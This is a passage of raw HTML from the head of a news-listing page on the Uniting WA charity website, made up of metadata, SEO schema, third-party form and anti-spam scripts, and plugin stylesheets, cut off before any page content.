

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitingwa.org.au/news-and-resources/page/3/
body_size: 18407
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie ie9"><![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
		<meta name="facebook-domain-verification" content="6epsr1reqri0si98hbd1l1po6zwnvv" />

<link rel="stylesheet" href="
https://cdn.keela.co/forms/keela-forms.min.css"
type="text/css">
<script async type="text/javascript" src="
https://cdn.keela.co/forms/keela-forms.min.js"></script>
<script async>window.Keela = { id: "sp4Yof4aCPq4EsjEP" };</script>

        <!-- Theme Color -->
        <meta name="theme-color" content="#b0006a">

        <!-- Fonts -->
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600;800&display=swap" as="font">
       

        <!-- Favicons -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-32.png" sizes="32x32">     <!-- standard -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-76.png" sizes="76x76">     <!-- iPad homescreen -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-128.png" sizes="128x128">  <!-- Chrome web store -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-192.png" sizes="192x192">  <!-- Google Web App Manifest -->
        <link rel="icon" href="https://unitingwa.org.au/favicons/favicon-228.png" sizes="228x228">  <!-- Opera Coast -->

        <!-- Android -->
        <link rel="shortcut icon" sizes="196x196" href="https://unitingwa.org.au/favicon-196.png">

        <!-- iOS -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-120.png" sizes="120x120"> <!-- iPhone retina iOs 7 -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-180.png" sizes="180x180">  <!-- iPhone retina iOs 7 + -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-152.png" sizes="152x152"> <!-- iPad Touch iOs 7 + -->
        <link rel="apple-touch-icon" href="https://unitingwa.org.au/favicons/favicon-167.png" size="167x167"> <!-- iPad retina touch iOs 10 + -->
<style>

	@media only screen and (max-width: 767px) {
    a.donate1.btn {
    background: #ab0870 !important;
    padding: 0px 3px !important;
    width: 73px !important;
    line-height: 34px !important;
    margin: 10px -84px 10px 10px !important;
    font-size: 15px !important;
    color: #fff !important;
    
}
		
	}	
						</style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3df59888d4","_rest_nonce":"5f79e0e337","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/unitingwa.org.au\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"unitingwa.org.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3df59888d4","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/unitingwa.org.au\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1048683631,"emailEncoderPassKey":"2183089de78343101ca047cef9b6e280","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News and resources - Uniting WA</title>
	<meta name="description" content="Find out what&#039;s happening at Uniting WA. View our Media releases, latest stories, public statements and how we stand up for a just society." />
	<link rel="canonical" href="https://unitingwa.org.au/news-and-resources/page/3/" />
	<link rel="prev" href="https://unitingwa.org.au/news-and-resources/page/2/" />
	<link rel="next" href="https://unitingwa.org.au/news-and-resources/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News and resources - Uniting WA" />
	<meta property="og:description" content="Find out what&#039;s happening at Uniting WA. View our Media releases, latest stories, public statements and how we stand up for a just society." />
	<meta property="og:url" content="https://unitingwa.org.au/news-and-resources/" />
	<meta property="og:image" content="https://unitingwa.org.au/wp-content/uploads/2020/05/High-support.jpg" />
	<meta property="og:image:width" content="1942" />
	<meta property="og:image:height" content="539" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://unitingwa.org.au/news-and-resources/","url":"https://unitingwa.org.au/news-and-resources/page/3/","name":"News and resources - Uniting WA","isPartOf":{"@id":"https://unitingwa.org.au/#website"},"datePublished":"2020-02-20T08:03:58+00:00","dateModified":"2023-11-27T07:05:10+00:00","description":"Find out what's happening at Uniting WA. View our Media releases, latest stories, public statements and how we stand up for a just society.","breadcrumb":{"@id":"https://unitingwa.org.au/news-and-resources/page/3/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://unitingwa.org.au/news-and-resources/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://unitingwa.org.au/"},{"@type":"ListItem","position":2,"name":"News and resources"}]},{"@type":"WebSite","@id":"https://unitingwa.org.au/#website","url":"https://unitingwa.org.au/","name":"Uniting WA","description":"Concept design through to completion","publisher":{"@id":"https://unitingwa.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://unitingwa.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://unitingwa.org.au/#organization","name":"Uniting WA","url":"https://unitingwa.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://unitingwa.org.au/#/schema/logo/image/","url":"https://unitingwa.org.au/wp-content/uploads/2020/05/logo-red.svg","contentUrl":"https://unitingwa.org.au/wp-content/uploads/2020/05/logo-red.svg","width":211,"height":69,"caption":"Uniting WA"},"image":{"@id":"https://unitingwa.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/unitingwa/","https://www.instagram.com/unitingwa/","https://www.linkedin.com/company/unitingwa/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unitingwa.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='masonry-gallery-ctc-gal-block-style-inline-css' type='text/css'>
.wp-block-create-block-ctc-gal-block{background-color:#21759b;color:#fff;padding:2px}@keyframes zoomOnHover{0%{transform:scale(1)}to{transform:scale(2)}}img.ctc-gal-zoom-on-hover:hover{animation:zoomOnHover 1.5s linear;position:absolute;transform:scale(2);transition:width 1.5s,height 1.5s;z-index:500000}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/block-for-masonry-gallery/build/style-index.css */
</style>
<style id='csb-content-slider-block-style-inline-css' type='text/css'>
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}
.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
body{box-sizing:border-box}.dashicons{font-family:dashicons!important}.wp-block-csb-content-slider-block{overflow:hidden}.wp-block-csb-content-slider-block *{box-sizing:border-box}.wp-block-csb-content-slider-block .csbContentSlider{display:inline-block;max-width:100%;overflow:hidden;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide{background-blend-mode:overlay;display:block;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{box-sizing:border-box;height:100%;max-width:100%;position:absolute;text-align:center;width:100%}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc,.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{color:#fff;margin:0;position:absolute!important;width:auto}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{display:inline-block;font-weight:600;position:absolute!important;text-decoration:none;transition:all .4s ease-in-out;width:auto}@media screen and (max-width:768px){.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{height:auto;padding:30px 50px}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-left{text-align:left;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-center{text-align:center;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-right{text-align:right;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-left{text-align:left;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-center{text-align:center;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-right{text-align:right;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-left{bottom:0;text-align:left}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-center{bottom:0;text-align:center}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-right{bottom:0;text-align:right}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{margin-bottom:15px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc{margin-bottom:20px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{position:static!important}}.wp-block-csb-content-slider-block .csbContentSlider .swiper-pagination .swiper-pagination-bullet:focus{outline:0}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/content-slider-block/build/view.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='superblockslider-css' href='https://unitingwa.org.au/wp-content/plugins/super-block-slider/build/style-index.css?ver=2.8.3.3' type='text/css' media='all' />
<style id='vpb-video-style-inline-css' type='text/css'>
.dashicons{font-family:dashicons!important}.wp-block-vpb-video *{box-sizing:border-box}.wp-block-vpb-video .vpbVideoPlayer{margin:0 auto;max-width:100%;overflow:hidden}.wp-block-vpb-video .vpbVideoPlayer .videoWrapper button{color:#fff!important}.wp-block-vpb-video .vpbVideoPlayer .plyr input[type=range]::-webkit-slider-runnable-track{box-shadow:none}.wp-block-vpb-video .vpbVideoPlayer .plyr input[type=range]::-moz-range-track{box-shadow:none}.wp-block-vpb-video .vpbVideoPlayer .plyr input[type=range]::-ms-track{box-shadow:none}

/*# sourceURL=https://unitingwa.org.au/wp-content/plugins/video-player-block/build/view.css */
</style>
<link rel='stylesheet' id='plyr-css' href='https://unitingwa.org.au/wp-content/plugins/video-player-block/assets/css/plyr.css?ver=3.6.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
